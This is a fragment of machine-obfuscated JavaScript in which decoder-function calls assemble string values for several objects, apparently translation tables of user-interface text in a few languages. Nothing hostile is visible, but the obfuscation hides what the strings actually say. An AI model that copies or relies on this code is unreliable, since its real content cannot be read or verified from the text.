4c)+_0xabb78d('TVoX',0x28d6,0x24b7,0x1da2,0x3bae)+_0xabb78d('q]Rn',0x278e,0x16fb,0x29ae,0x206)+_0x29ccd5(0x2715,0x2b8c,0x2da4,'g[iY',0x3f08)+_0xc02652(0xb3c,'mK)l',0x2310,0xea3,0x173e)+_0x2470d1(0x111b,0x20bc,0x23f7,'g[iY',0x3578)+_0xabb78d('6vtP',0x1824,0x1a67,0x2e51,0x20e7)+_0x71caa1(0x35f3,0x3220,0x2ab9,'@VOx',0x1543),_0x285aa2[_0x29ccd5(0x1c,0x13de,0x5e0,']DXx',0x670)+'um']=_0x29ccd5(0x24a7,0x1c7c,0x222d,'nu)6',0x1c3f)+_0x71caa1(0x3613,0x275a,0x3238,'aWYv',0x41dc)+_0x29ccd5(0x31d9,0x2e68,0x332b,'TVoX',0x353a)+_0x29ccd5(0xba6,0x1ffe,0xf04,'mK)l',0xc54)+_0x71caa1(0x180a,0x247c,0xec8,'#VkK',0x6)+'en',_0x285aa2[_0x2470d1(0x3478,0x3855,0x2c1d,'hFy]',0x3cfd)]=_0x29ccd5(0x2c61,0x1c94,0x6ec,'xDs@',0xee3)+_0x29ccd5(0xf2f,0x2122,0xde8,'hFy]',0x26ed)+_0xabb78d('KF1#',0x1a21,0x2e07,0x1752,0x3333),_0x285aa2[_0xc02652(0xf9e,'q]Rn',-0xbea,0xc66,0x3f5)+'cy']=_0xc02652(0x2924,'KF1#',0xf07,0x10f2,0x1cd8)+_0xabb78d('3W8&',0x23ea,0x1fe9,0x162a,0x2f1d),_0x285aa2[_0xabb78d('aPiG',0x1fba,0x3010,0x2548,0x1933)]=_0x29ccd5(0x540,0x1a59,0xfce,'xDs@',0xe4a)+_0xc02652(-0xa56,'xDs@',0xb9c,0x35b,0x7e0)+'t',_0x285aa2[_0xabb78d('aPiG',0x1a32,0x2fd1,0x2604,0x43aa)]=_0x29ccd5(-0x120,0xe54,0x1f26,'@i#A',0xe27)+_0x2470d1(0x38af,0x2939,0x26b9,'VTwM',0x3a68),_0x285aa2['cf']=_0xabb78d('XL)$',0x23c4,0x2523,0x283b,0x2cfc)+_0xabb78d('DufB',-0x398,0xe81,0x25e5,0x23b2),_0x285aa2[_0x2470d1(-0xb92,-0xcdb,0x97c,'Xsop',0x1b88)+'r']=_0x71caa1(0x5c6,0x25cd,0x17e9,'Bp1M',0x132a)+_0xabb78d('&W06',0x2027,0x1c2d,0x160c,0x2809)+_0xabb78d('yxCh',0x2c67,0x1fde,0x1017,0xfc1)+_0x2470d1(-0xc57,-0x959,0x32e,'yxCh',0x19aa)+_0xc02652(0x3ca6,'hFy]',0x22d3,0x36d9,0x272f),_0x285aa2[_0x29ccd5(0x9fe,0x18b0,0x281a,'aCMm',0x487)+_0xc02652(0x1a03,'gLCz',0x15f8,0x5fd,0xb2b)]=_0x71caa1(0x3e9a,0x3d04,0x2feb,'g[iY',0x1f27)+_0x2470d1(-0x79a,0x1357,0xa52,'oGVS',0x41b)+_0xc02652(0x1f1c,'^LqO',0x112b,0x1d15,0x1997)+_0x71caa1(0x1e67,0x17b5,0x223a,'CgKH',0x2bc4)+_0x71caa1(0x2139,0x23a0,0x2b74,'wIR0',0x1607)+_0x71caa1(0x1c3,0x24ba,0x156e,'Bp1M',0x117e),_0x285aa2[_0x71caa1(0x1bbb,0x575,0xbcd,'mK)l',0x1753)+_0xabb78d('VTwM',0x2917,0x2972,0x2332,0x3f91)]=_0xabb78d('q]Rn',-0xa84,0x8d2,0x200f,0x1139)+_0xabb78d('$DHH',0x1dce,0x1e67,0x127d,0xbb1)+'ö',_0x285aa2[_0x29ccd5(0x1a63,0x14d1,0x5a6,'Y8E^',0x19fe)]=_0x2470d1(0xcb5,0x1c0c,0x21df,'yxCh',0x2eaa)+_0x2470d1(-0xf06,0x7b,0x423,'yW26',0x14c6)+_0xc02652(0x122a,'gLCz',0x1662,0xf0d,0x2172)+_0x29ccd5(0x2893,0x1623,0x24bb,'aWYv',0xe3e)+_0x29ccd5(0x142,0x12e7,0xa71,'!Yts',0x5d0)+_0xc02652(0x4c6,'2tg#',0x24ae,0x1de9,0x1bc5),_0x285aa2[_0x2470d1(-0x15b,0x1e06,0x6e3,'yxCh',0x5b7)+'y']=_0xabb78d('ZIet',0x436,0x11c3,0x2305,0x2447)+_0xabb78d(']DXx',0x221,0x18be,0x25f8,0x2427),_0x285aa2[_0xabb78d('DufB',0x189a,0x21d2,0x3874,0x2153)+_0x71caa1(0x1867,0x1be3,0x2925,'aWYv',0x3b37)+_0xc02652(0x160b,'vxCA',0x26f0,0x26dc,0x24e5)]=_0x2470d1(0x11a1,0x2ce5,0x1c81,'@VOx',0x1624)+_0xc02652(0xe6c,'sFvl',0xf6c,0x962,0x9dd)+_0xc02652(0xf33,'osXG',-0x243,0xf6c,0x313)+_0xc02652(0x13a8,'wIR0',0x34f4,0x2b5b,0x2509)+_0x71caa1(0x1712,-0x135,0x73a,'vxCA',0xb0e)+_0xabb78d('3W8&',0x3bbb,0x2a17,0x3a87,0x1e3d)+_0xc02652(0x1338,'sFvl',0xd70,0xd43,0x11f7)+_0x29ccd5(0x28a6,0x18fd,0x2eaf,'TBtv',0x1164)+_0xc02652(0x2c86,'yxCh',0x2986,0x2e91,0x1de2)+_0x71caa1(0x435,0x2156,0x1517,'@i#A',0x2bed)+_0xabb78d('hFy]',-0x317,0x5e3,-0x47,0xa73)+_0xabb78d('6vtP',0x962,0x75c,0x12fe,-0xd43)+_0x29ccd5(0x146d,0xbd2,0x1f5a,'JMx]',0xee0)+_0x2470d1(0x2a0e,0x20b1,0x2d4a,'@VOx',0x3b7d)+_0x71caa1(0x3118,0x2c3b,0x257e,'QNp5',0x1316)+_0x71caa1(0x3131,0x23e0,0x32b5,'pypN',0x3215)+_0x2470d1(0x1778,0x1091,0x1ced,'g[iY',0x149c)+_0xc02652(0x1d3c,'CgKH',0x348d,0x300c,0x20ae)+_0x29ccd5(0x29ba,0x30d1,0x413a,'vxCA',0x2b8c)+_0xabb78d('EKtE',0x31bb,0x2f41,0x282d,0x1d86)+_0x71caa1(0x1e2,0x1c8e,0xd88,'Bp1M',-0x7c4)+_0x29ccd5(0x2f96,0x2357,0x1103,'xDs@',0x3333)+_0x71caa1(0xd63,0x219e,0x2151,'&W06',0x2a33)+_0x2470d1(0x2d0,0x13e3,-0x31,'2tg#',-0x129d)+_0x2470d1(0x3c7f,0x203d,0x28d0,'TVoX',0x328d)+_0xabb78d('mK)l',0x1c7,0xeac,0x2419,0xc37)+_0x29ccd5(0x2c2a,0x152a,0x1f8c,'aWYv',0x1a78)+_0xc02652(0x293c,'@i#A',0x1277,0x1471,0x1ca3)+_0x29ccd5(0x19ae,0x18c3,0x2827,'XL)$',0x20ea)+_0xc02652(-0xf78,'nu)6',0x842,-0xed8,0x349)+_0x29ccd5(0x42ef,0x2e5c,0x27a0,'e9hj',0x2e77)+_0x29ccd5(0x4632,0x2f39,0x311d,'q]Rn',0x3a5a)+_0x71caa1(0x98a,0x14cd,0x7fc,'pypN',0x1897)+'a.',_0x285aa2[_0x71caa1(0x14c2,0xdc6,0xee3,'mK)l',0x12bc)]=_0x2470d1(0xf17,0x21b9,0x1bf9,'q]Rn',0x308d),_0x285aa2[_0x71caa1(-0x3a5,0x1bbe,0xcc0,'CgKH',-0x3df)+_0x71caa1(0x1c36,0x1bc1,0x2ea3,'QNp5',0x40a2)]=_0xabb78d('KF1#',0x2c09,0x2205,0x1b9b,0x2dcc)+_0x29ccd5(0x7de,0xbc8,0x1133,'3W8&',-0x69a)+_0xc02652(0x1dce,'ZIet',0xd09,0x341,0xbb3)+_0xabb78d('JMx]',0x2afd,0x1aa0,0x5a6,0x2ee7)+_0xc02652(-0x156,'^LqO',-0x170a,0xc5f,0x47),_0x285aa2[_0xabb78d('#VkK',-0x21f,0x3ff,-0xf85,0x226)+_0xc02652(-0xb54,'aCMm',0xc27,0x11c7,0x3d1)]=_0x2470d1(0x1745,0x26c2,0x205c,'XL)$',0x2658)+_0x29ccd5(0x2145,0x2656,0xfab,'5tDe',0x3424)+'dä',_0x285aa2[_0x71caa1(0x264d,0x13db,0x10b2,'Y8E^',0x134d)+'y']=_0xabb78d('QNp5',0x342d,0x2477,0x30bb,0x17fb)+_0xabb78d('DufB',0x227f,0x159a,0x29d4,0x1f94)+_0x29ccd5(0x1d49,0x1b09,0x212b,'6vtP',0x1370)+'i';var _0x1d9a63={};_0x1d9a63[_0x2470d1(0x25d4,0x2c71,0x2bde,'Qt#^',0x3db4)]=_0x2470d1(0x1a95,0x2f4d,0x23c8,'e9hj',0x13f1)+_0xc02652(-0x29e,'q]Rn',0xda6,0x1213,0xbdc)+_0x29ccd5(0xf13,0xb1b,-0x947,'hFy]',0x1c93),_0x1d9a63[_0xabb78d('hFy]',-0xb64,0x873,-0x943,0xe05)+_0xc02652(0x1151,'Bp1M',-0x2a2,-0xe03,0x4b4)+'mp']=_0x29ccd5(0x34c3,0x228f,0x27f9,'TBtv',0x3738)+_0xabb78d('QNp5',0x30aa,0x1a6b,0x18a3,0x186c)+_0x29ccd5(0x2112,0x15f4,0x2be,'Qt#^',0x281)+_0xabb78d('@i#A',0x3f8,0xe24,0x129a,0x1a67)+_0x2470d1(0x375,0x23b8,0x1833,'^LqO',0x2b61)+_0x71caa1(0x1ec1,0xe33,0x15ea,'g[iY',0xf8f)+_0x29ccd5(-0xa72,0x8f5,-0x750,'aPiG',0x10b4)+_0x29ccd5(0x1e36,0x1c38,0x1967,'$DHH',0x2c83)+_0xc02652(-0x287,'TVoX',0x1eb7,0x1c6,0xab1)+_0xc02652(0x2201,'q]Rn',0x1fc2,0x2226,0x1992)+_0xabb78d('@VOx',0x1a7b,0x2687,0x2136,0x1fda)+_0xabb78d('Xsop',-0x309,0x1079,0x24f1,0x943)+_0xabb78d('CgKH',0x1431,0x255b,0x35d7,0x247b)+_0xc02652(0x2819,'DufB',0x20b8,0x21a9,0x1eda)+_0x2470d1(-0x182,0x115d,0x900,'EKtE',0x65e)+_0xc02652(0xe86,'EKtE',0x1a40,0x1aa7,0x4db)+_0x2470d1(0x28bd,0x390d,0x22ed,'vxCA',0x3a41),_0x1d9a63[_0x29ccd5(0x304,0x9e2,0x64f,'EKtE',0x1558)+_0xc02652(-0xccb,'XL)$',-0xd66,-0x47c,0x789)]=_0xabb78d('@i#A',-0x1017,0x2c9,0x871,0x9bf)+_0x2470d1(0x369e,0x12bb,0x2973,'5tDe',0x134a)+_0x29ccd5(0x8a4,0xbb1,0x221d,'5[tP',0x1380)+_0x29ccd5(0x3ec9,0x2bda,0x28f0,'$DHH',0x2d64)+_0x2470d1(0x1afc,0xf72,0x12bd,'osXG',0xe45)+_0xabb78d('pypN',0x404f,0x2e28,0x388e,0x24e4)+_0x71caa1(-0x7c7,-0x427,0x816,'pypN',0x1c2b)+_0x71caa1(0x425,0x165c,0x781,'^LqO',0x1d0)+_0xc02652(0x3942,'2tg#',0x1919,0x2efa,0x2dff)+_0xc02652(0x1316,'VTwM',0x1316,0x416,0x1a45)+_0x71caa1(0x4113,0x3074,0x2fd6,'KF1#',0x3905)+_0x29ccd5(0x1956,0x70c,0x15dd,'EKtE',-0x5d)+_0x71caa1(0xee0,0x2fec,0x2062,'6vtP',0xb67),_0x1d9a63[_0x71caa1(0xd4c,0x158,0x10bf,'@VOx',0x205)+'um']=_0x29ccd5(0x1bb7,0x2513,0x1ad2,'TVoX',0x3910)+_0x2470d1(0x2bb5,0x255f,0x1712,'aCMm',0x2ac4)+_0xc02652(-0x846,'@VOx',0x125e,0x419,0xd7b)+_0x71caa1(0x185d,0x21cd,0x23c3,'wIR0',0x3ac4)+_0xabb78d('e9hj',0x3ecc,0x3062,0x39ca,0x26e8)+_0x2470d1(0xde0,0xc6a,0x1f83,'$DHH',0x339b),_0x1d9a63[_0x71caa1(0x2204,0x3f6,0x1293,'e9hj',0x1f6b)]=_0xc02652(0x3b0e,'e9hj',0x3ac1,0x332c,0x28c3)+_0xc02652(0x4b0,'xDs@',0x29a3,0xeaf,0x1ab1)+_0xc02652(0x57d,'#VkK',0x27d6,0x1269,0x1561),_0x1d9a63[_0x29ccd5(0x1a3b,0x3112,0x3d3e,'@i#A',0x1e0f)+'cy']=_0x2470d1(0x2ca5,0xfb8,0x1def,'vxCA',0x2e40)+_0xabb78d('6vtP',0x2e85,0x2282,0xc1a,0x1c9c)+_0x29ccd5(0x160c,0x2ca5,0x210d,']DXx',0x1efd),_0x1d9a63[_0x2470d1(0x106e,0x2ae4,0x1ef7,'KF1#',0x356b)]=_0x29ccd5(-0x4fa,0x1136,0x850,'vxCA',0x1f16)+_0xabb78d('Bp1M',0x4f6,0x417,-0xb37,-0xf0d),_0x1d9a63[_0x71caa1(0xdaf,-0x2dc,0xa92,'Qt#^',-0x7aa)]=_0xc02652(0x222d,'@VOx',0xe9a,0x2b,0x13fe)+_0xabb78d('tdNd',0x2afc,0x26c0,0x1ac0,0x131b),_0x1d9a63['cf']=_0xabb78d('e9hj',0x14b0,0x1db0,0x1cf2,0x2306)+_0x29ccd5(0x2864,0x2348,0xf4f,'nu)6',0x2a51),_0x1d9a63[_0x29ccd5(0x25cd,0xff1,0xb63,'Xsop',-0x4c1)+'r']=_0xc02652(0x1d03,'XL)$',-0xdfc,0x12ea,0x808)+_0x2470d1(0x1358,0x1690,0x233,'xDs@',0x5f2)+_0xabb78d('JMx]',0x2290,0x1621,-0xa1,0x19fa)+_0x29ccd5(0x184b,0x22ed,0x2638,'gLCz',0x2288)+_0x71caa1(0x2568,0x1b1d,0x2767,'6vtP',0x3ee9)+_0xabb78d('mK)l',0x26a1,0x1184,0x6d2,0x9af),_0x1d9a63[_0x2470d1(0xa8a,-0x91b,0x518,'Xsop',0x3bc)+_0x71caa1(0x2715,0x2dcb,0x2703,'osXG',0x1ef2)]=_0x71caa1(0x41cc,0x2096,0x32b3,'Xsop',0x480d)+_0xabb78d(']DXx',0x29e,0x937,0x333,-0xbb)+_0x71caa1(0xdc4,-0x5f8,0x551,'pypN',0x15ff)+_0x29ccd5(0x24fa,0x27c2,0x3c99,'DufB',0x1624)+_0xc02652(0x99d,'aWYv',0x8aa,-0x22f,0xdb)+_0x2470d1(0x1693,0x16a7,0x17d0,'5[tP',0x2860)+_0x29ccd5(0x409,0x1572,0xa04,'Y8E^',0x63c)+_0xabb78d('XL)$',0x402f,0x2d60,0x3cb7,0x192b)+_0xabb78d('KF1#',-0x81a,0xe2f,0x3ee,0x2523)+_0x29ccd5(0x24dd,0x2267,0x2c82,'ovSf',0x2cf0),_0x1d9a63[_0x2470d1(0xadf,0x291,0x19d3,'ZIet',0x123d)+_0xc02652(0x3b2c,'QNp5',0x14d1,0x2921,0x27b5)]=_0x29ccd5(0x3caa,0x26a2,0x2521,'pypN',0x1b2b)+'er',_0x1d9a63[_0x29ccd5(0x2694,0xfda,0x67f,'g[iY',0x2740)]=_0x29ccd5(0x32e6,0x1c28,0x1f63,'q]Rn',0xc10)+_0xabb78d('TBtv',0x1d80,0x19da,0x2ebd,0x23f7)+_0x29ccd5(0x1735,0x1e4c,0x2e68,'Y8E^',0x106c)+_0xc02652(0x306b,'q]Rn',0x22d3,0x1132,0x2140)+_0xc02652(0x2363,'QNp5',0x2dee,0x3060,0x22f7)+_0x2470d1(0x1d16,0x2007,0x1c1b,'hFy]',0x2040)+_0x71caa1(0x36f0,0xbce,0x22d6,'CgKH',0x1ff4)+_0x29ccd5(0x18f1,0x2e81,0x25d0,'5tDe',0x1889)+'t',_0x1d9a63[_0xc02652(0x1f95,'EKtE',-0xcb,0x7f6,0x11e8)+'y']=_0x71caa1(0x4a1c,0x2f1e,0x32d8,'Qt#^',0x3344)+_0xc02652(0x23ed,'XL)$',0x1993,0x238,0x11c1),_0x1d9a63[_0x2470d1(0x45f,0x2391,0x123b,'aCMm',-0x242)+_0x71caa1(0x2e57,0x1abf,0x279f,'6vtP',0x1cd1)+_0x71caa1(0x11f5,0xf9b,0x976,'tdNd',0x1e59)]=_0xc02652(0x2b30,'TVoX',0x33ed,0x2132,0x2b05)+_0x71caa1(-0x58f,0x782,0xbae,'nu)6',0x2191)+_0xabb78d('!Yts',-0x13f0,0x290,0x10c0,0x1378)+_0x71caa1(-0x5b6,0x1881,0x10fe,'vxCA',0x22ee)+_0xabb78d('TVoX',0x3434,0x21ee,0x13b5,0x20f9)+_0xc02652(0x223f,'&W06',0x3458,0x1aaa,0x281e)+_0xabb78d('pypN',0xcf0,0x18f1,0xa07,0x20a8)+_0x71caa1(0x38c5,0x27dc,0x277e,'wIR0',0x3a61)+_0xc02652(-0x189,'QNp5',0x7a2,0xc6e,0x2e5)+_0xabb78d('@VOx',0x144d,0xf7c,0x10a0,0x1b78)+_0xabb78d('2tg#',0x2246,0x2c40,0x1788,0x3084)+_0x29ccd5(0xce9,0x14d4,0xc9a,'@VOx',0x25cf)+_0x29ccd5(0x3635,0x2e2f,0x3cf4,'gLCz',0x27b5)+_0xabb78d('q]Rn',0x1ee6,0x17ab,0xab7,0x14d0)+_0x2470d1(0x3008,0x34a,0x1951,'XL)$',0x9ea)+_0xc02652(0xc2a,'ZIet',0x28aa,0x24ff,0x1b48)+_0xabb78d('Xsop',-0x320,0x85b,0x158a,0x1480)+_0x71caa1(0x1c1d,0x2898,0x18ac,'wIR0',0x218e)+_0x71caa1(0x23b0,0x3278,0x29a5,'wIR0',0x2ae5)+_0x29ccd5(0x2112,0x1ea5,0x1e6c,'aWYv',0x204d)+_0x71caa1(0x256f,0xfac,0xfd1,']DXx',0x10d6)+_0xabb78d('oGVS',0x92f,0x2074,0x1da5,0x3666)+_0x29ccd5(0xf86,0xb02,0x812,'@VOx',-0x9e4)+_0x71caa1(0x21fd,0x392c,0x2a83,'yxCh',0x29e7)+_0xabb78d('ZIet',0xe4d,0x554,-0x17,-0xfcc)+_0xabb78d('yxCh',0x209f,0x1787,0x38e,0x1fe3)+_0xabb78d('gLCz',-0x10bf,0x2b3,-0xec2,0x14e1)+_0x2470d1(0x14db,0xd4a,0x12c6,'Y8E^',0x1c03)+_0xc02652(0x1479,'ovSf',0x1274,0x209c,0x2419)+'».',_0x1d9a63[_0xc02652(0x1d61,'JMx]',0x199b,0x22c9,0x1a96)]=_0x71caa1(0xe6b,0x1190,0xdf0,'q]Rn',0xe2)+'e',_0x1d9a63[_0x2470d1(0xd58,-0xb55,-0xea,'Qt#^',-0x13e9)+_0xabb78d('oGVS',-0xf1b,0x2a7,0x18a6,0x18b8)]=_0x71caa1(0x1716,0x20a6,0x141d,'pypN',0x2403)+_0x29ccd5(0x17f5,0xf44,0x2555,'#VkK',0x1e4)+_0xabb78d('TBtv',0x42c1,0x2f3e,0x3f8d,0x1b11)+_0xc02652(0x3efb,'Y8E^',0x196a,0x2a0e,0x2807)+_0x2470d1(0x2d52,0x89,0x1697,'yW26',0xa16)+_0x71caa1(0x2426,0x3650,0x31b6,'CgKH',0x33e0)+_0xc02652(0x2626,'$DHH',0x4276,0x1eda,0x2d0a)+_0x2470d1(0x2001,0x1879,0x1737,'DufB',0x2c4e)+_0xc02652(0x7a9,'aWYv',0x1513,-0x9a3,0x571),_0x1d9a63[_0x71caa1(0x20a1,0x40c5,0x2943,'aCMm',0x173a)+_0xc02652(0x1cfa,'2tg#',0x1eb,0x8a9,0x1250)]=_0x29ccd5(0x12aa,0x213f,0x2631,'ZIet',0x2cd5)+_0xabb78d('ovSf',0x35fc,0x28ec,0x13e3,0x166a)+_0x2470d1(-0xd2b,0x1146,0x47d,'pypN',0x190d)+_0x2470d1(0x150a,0xbd0,0xf02,'Ske1',-0x46e),_0x1d9a63[_0xc02652(0xc4e,'aPiG',0xe31,-0xe70,0x5ee)+'y']=_0xabb78d('oGVS',-0x60b,0x4c5,0xc1f,-0x708)+_0x2470d1(0x2891,0x3272,0x287d,'mK)l',0x29f7)+_0xc02652(0x1596,'@VOx',0x1c96,0x334b,0x1bfa)+'er';var _0x4d7266={};_0x4d7266[_0x29ccd5(0x2992,0x14f9,-0x39,'aCMm',0x508)]=_0x2470d1(0x2b26,0x2119,0x1cc0,'Xsop',0xbfb)+_0x71caa1(-0xd84,-0x237,0x850,'5tDe',0x68b)+_0x29ccd5(0x1616,0x22de,0x10a3,'Xsop',0x39e5)+_0x29ccd5(0x1d4f,0x1b2b,0x1ef7,'aWYv',0x3122),_0x4d7266[_0x2470d1(0x1c0f,0x1464,0x1dc0,'5[tP',0x1ff5)+_0xc02652(0x16b8,'yW26',0x888,0x9ec,0x4ba)+'mp']=_0x71caa1(0xb76,0x14e1,0xfa2,'^LqO',0x2576)+_0x2470d1(0x19f7,0x1d09,0xb45,'ovSf',0xe37)+_0xabb78d('aPiG',0x35dd,0x2b34,0x3f57,0x179d)+_0x2470d1(0x2f52,0x3068,0x191e,'vxCA',0x185a)+_0x71caa1(0x2535,0x485,0x1bfb,'tdNd',0xc88)+_0x29ccd5(0xc3d,0x20c5,0x11a4,'5[tP',0x11fe)+_0xc02652(0x2d07,'^LqO',0x36a4,0x160b,0x2954)+_0x2470d1(0x1a1,0x1838,0x1025,'ovSf',-0x7b)+_0x29ccd5(0x2dae,0x2cb1,0x1ffa,'5tDe',0x1a69)+_0xabb78d('q]Rn',-0x840,0x760,0xad,0x10a)+_0xc02652(0x37f6,'xDs@',0x3519,0x3baf,0x2d92)+_0xc02652(0x2232,'aPiG',0x18f2,0x2537,0x1dcd)+_0xabb78d('$DHH',0xc23,0x7d7,-0xd2,-0xcec)+_0xabb78d('wIR0',0xae3,0x17d9,0x27a,0x960)+_0x71caa1(0x484,0xe26,0x530,'hFy]',-0xef5)+_0x2470d1(-0x1b3,-0xfb,0x922,'vxCA',-0xa4),_0x4d7266[_0x29ccd5(0x17e7,0xad4,0xab2,'sFvl',0xb8f)+_0x2470d1(-0x182,0x119e,0xa6f,'tdNd',0x1292)]=_0xc02652(-0x879,'aCMm',0x1ce9,0xce0,0x75b)+_0xabb78d('xDs@',0x3731,0x2d69,0x3b6b,0x211c)+_0x29ccd5(0x2b67,0x215d,0x1035,'g[iY',0xf3e)+_0x2470d1(0x3de0,0x2836,0x2baf,'3W8&',0x2faf)+_0xabb78d('sFvl',0x34bb,0x1db9,0x29da,0x29ff)+_0x29ccd5(0x3aa1,0x3040,0x2a41,'hFy]',0x2b3c)+_0xc02652(-0x1430,'&W06',-0x1237,-0x3c3,-0xcd)+_0x29ccd5(-0x13d,0x66b,0x1886,'@i#A',-0xa89)+_0x29ccd5(0x22f8,0x1772,0x2ae2,']DXx',0xece)+_0xc02652(0x1245,'Qt#^',0x907,0x1ff,0xcf9)+_0x29ccd5(0x2839,0x11a3,0x22df,'TVoX',0x1602)+_0x71caa1(0xa7c,0x6f6,0xff5,'sFvl',0x1fc3)+_0x2470d1(-0x4f2,0x68c,0x1b7,'Qt#^',-0x618)+_0x71caa1(0x10c2,0x1287,0x772,'5tDe',0x18f2),_0x4d7266[_0xc02652(0x3d07,'^LqO',0x1b71,0x31c8,0x2a65)+'um']=_0x2470d1(0x1a74,0x1664,0x23f0,'EKtE',0x177e)+_0x29ccd5(0x85c,0x1a72,0x1dbd,'nu)6',0xe63)+_0x71caa1(0x2f7d,0x142c,0x285f,'QNp5',0x25be)+_0xc02652(0x3689,'Ske1',0x2987,0x2eb8,0x28ce)+_0xabb78d('Y8E^',0x201,0x1767,0x2c7b,0x1ab6)+_0xc02652(0xeee,'osXG',-0x262,0x1b4a,0x1358)+_0x71caa1(0x23fd,0x2c77,0x1e90,'JMx]',0x337d)+_0xc02652(0x23b0,'TBtv',0x25bf,0x1f2e,0x236f),_0x4d7266[_0xabb78d('xDs@',0xe9,0xed4,-0x277,0x8e1)]=_0xabb78d('EKtE',0x1e16,0x89d,0x1d6a,0x1885)+_0x71caa1(0x2ab4,0x31a2,0x1a67,'Xsop',0x322)+'e…',_0x4d7266[_0x29ccd5(0x2990,0x19b9,0x1f53,'^LqO',0x17ff)+'cy']=_0xc02652(0x1158,'TBtv',-0x8ce,0x24a9,0xe8d)+_0x2470d1(0x3ad,0x10d8,0x42e,'KF1#',0x16ea)+'re',_0x4d7266[_0x71caa1(0x11b8,-0x948,0xdeb,'Qt#^',0xdd9)]=_0x29ccd5(0x2fd2,0x3161,0x2704,'Bp1M',0x3f0e)+_0xc02652(0x10e8,'&W06',0x1267,0x1502,0x4aa)+_0x71caa1(0x200d,0x1792,0x2cbe,'Xsop',0x3f8b)+_0xc02652(-0x654,'sFvl',0x16e3,0xdd3,0x17b),_0x4d7266[_0x29ccd5(0x248d,0x2ccc,0x36de,'&W06',0x254c)]=_0x29ccd5(0xc51,0x1a20,0x1892,'@VOx',0x14fa)+_0x2470d1(0x992,0x168c,0xbb7,'$DHH',0x1087),_0x4d7266['cf']=_0x71caa1(0x3ec,0x2428,0x1a12,'CgKH',0x2d61)+_0xc02652(0x1276,'VTwM',0x40a8,0x3beb,0x2957),_0x4d7266[_0x29ccd5(0x3c5c,0x2cd7,0x321a,'vxCA',0x2de7)+'r']=_0x71caa1(0x35ef,0x2563,0x1f3b,'QNp5',0x2fa7)+_0x29ccd5(0x1f79,0x12c4,0x28c4,'yW26',0xe0d)+_0xabb78d('osXG',0x1abc,0x990,0x197e,0xf60)+_0x71caa1(0x3f76,0x19f3,0x2a4f,'aWYv',0x2961)+_0xabb78d('xDs@',0x1efb,0x25c8,0x1181,0x3691)+_0xc02652(0x207b,'yW26',0x6da,0x6ba,0x1892),_0x4d7266[_0x2470d1(0x9ea,0x2792,0x10fa,'2tg#',-0x650)+_0x2470d1(0x1698,0xe09,0x522,'pypN',0x1c91)]=_0x71caa1(0x4410,0x2391,0x3372,'aCMm',0x47ec)+_0x2470d1(-0x17e5,-0x365,-0x7c,'e9hj',0xc35)+_0x71caa1(0x1d8c,0x317a,0x2825,'5tDe',0x15cf)+_0x29ccd5(0x4b70,0x343d,0x37aa,'5tDe',0x404b)+_0xabb78d('5tDe',0x162f,0x2008,0x2b7b,0x21c9)+_0xabb78d(']DXx',0x58d,0x11b4,0xdef,0xeef)+_0x71caa1(0x2230,0x27d2,0x3374,'gLCz',0x312a)+_0x2470d1(0x1dd5,0x30de,0x240a,'Qt#^',0x120f)+_0xabb78d('sFvl',0x2c55,0x20b6,0xd42,0x2f32),_0x4d7266[_0xc02652(0x25ed,'nu)6',0x3c04,0x25ad,0x2592)+_0xc02652(0x359,'Xsop',-0xb73,-0xd56,0x900)]=_0x71caa1(0x1484,0x1cfc,0x24be,'Y8E^',0x24a5)+_0xabb78d('aWYv',0x2846,0x2236,0x390b,0x130c),_0x4d7266[_0xabb78d('g[iY',-0x85c,0xd17,-0x8e0,-0x715)]=_0xc02652(0x11e0,'6vtP',0x314b,0x2569,0x205c)+_0xabb78d('CgKH',0x1dd7,0x29a3,0x2928,0x1d0f)+_0x71caa1(0x152a,0x695,0x108f,'e9hj',0x16a2)+_0xc02652(0x2a45,'pypN',0x1dba,0xfd2,0x1471)+_0xc02652(0x32bb,'aWYv',0x2e26,0x216b,0x1cc8)+_0x2470d1(0x111b,0x28bd,0x18c5,'xDs@',0x90a)+_0xabb78d('KF1#',0x624,0xd06,0x908,-0xb2)+_0x71caa1(0x2684,0x152f,0x2134,'ZIet',0x305a)+'nd',_0x4d7266[_0xc02652(0x3ea,'Qt#^',-0x1227,0x102a,-0x97)+'y']=_0x71caa1(0x96b,0x186d,0x1af0,'pypN',0x3210)+_0x29ccd5(-0x10a,0x785,-0x267,'yxCh',0xeb1)+'en',_0x4d7266[_0xabb78d('Y8E^',0x2ed5,0x2879,0x1815,0x124d)+_0xabb78d('Bp1M',0x3765,0x26c8,0x2fea,0x397c)+_0x2470d1(-0x490,0x690,0x2b5,'&W06',0xb70)]=_0x29ccd5(-0x9fc,0x9cf,0x923,'EKtE',0x701)+_0xabb78d('EKtE',0x140a,0x49b,-0x120f,0x60b)+_0x2470d1(0x178f,0x130d,0x132f,'q]Rn',-0x71)+_0x29ccd5(0x25c0,0x19d7,0x44a,'nu)6',0x181a)+_0xabb78d('tdNd',0x17f6,0x19ad,0x1f70,0x1fd0)+_0x29ccd5(0xcb9,0x200b,0x2857,'Qt#^',0x2d24)+_0x2470d1(0xd3c,-0x798,0x424,']DXx',0x1106)+_0xc02652(0x372e,'5tDe',0x330f,0x2a23,0x1fdd)+_0xc02652(0x258d,'yW26',0x1838,0x21c3,0x290d)+_0x29ccd5(0x1e63,0x2cfc,0x239f,'QNp5',0x4367)+_0x2470d1(0x1486,-0xb3d,0x829,'QNp5',0xfc0)+_0xc02652(0x2d8,'g[iY',0x62d,-0x141,0xf09)+_0x2470d1(0x15c9,0x1c63,0x7c3,'VTwM',0x1a15)+_0x71caa1(0x1cbc,0x41e9,0x2a7d,'TVoX',0x2d35)+_0xc02652(0x2584,'^LqO',0x1ae3,0x1868,0x1fe3)+_0x2470d1(-0x3e3,-0x4a5,0xeba,'sFvl',0x1fe3)+_0x2470d1(-0x27e,0x389,0x71f,'Xsop',0x1330)+_0x29ccd5(0x113e,0x285c,0x132c,'6vtP',0x33f3)+_0x29ccd5(0x17d1,0x1b23,0xdff,'nu)6',0xf89)+_0xc02652(0x14eb,'Y8E^',0xc1e,-0x1f3,0x4b6)+_0x71caa1(0x1420,-0x13e,0x13c3,'5[tP',0x2ad6)+_0x71caa1(0x983,0x2bb9,0x1845,'aCMm',0x1f71)+_0x2470d1(0x1385,0x3b68,0x24d2,'tdNd',0x22f7)+_0xabb78d('gLCz',0x2b24,0x25b0,0x23c2,0x1f09)+_0x29ccd5(0x958,0x10b7,0x16ac,'&W06',0x1148)+_0x29ccd5(0x3e66,0x290a,0x1420,'Y8E^',0x3573)+_0xabb78d(']DXx',0x15bb,0x2c50,0x169c,0x284a)+_0x2470d1(-0xe25,0xbe4,